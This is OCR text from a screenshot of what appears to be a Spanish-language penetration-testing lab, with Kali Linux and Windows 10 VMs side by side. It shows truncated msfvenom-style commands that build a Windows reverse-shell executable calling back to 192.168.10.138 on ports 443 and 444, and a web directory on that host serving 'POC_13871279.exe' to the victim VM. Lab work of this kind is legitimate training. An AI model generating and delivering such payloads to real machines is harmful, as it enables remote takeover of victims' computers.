 kali-linux-2023.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
20:13
kali@kali: ~
WINDOWS10_VM [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Directory listing for /Downloads/
No seguro 192.168.10.138/Downloads/
Directory listing for /Downloads/
Anexo 4 - Escenario 3.pdf
POC_13871279.exe
Activar Windows
Ve a Configuración para activar
Windows.
Buscar
16°C
8:13 PM
Mostrar iconos ocultos
CTRL DERECHA
*Untitled 1 - Mousepad
ttps --platform windows -a x64 LHOST=192.168.10.138 LPORT=443 -f exe >> /home/kali/
latform windows -a x64 LHOST=192.168.10.138 LPORT=444 -f exe -o /home/kali/Downloads/
Downloads - Thunar
File Edit View Go Bookmarks Help
kali Downloads
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
Anexo 4 - Escenario
3.pdf
POC_13871279.exe
CTRL DERECHA
Buscar
16°C Mayorm. nubla...
ESP
8:13 p. m.
9/03/2024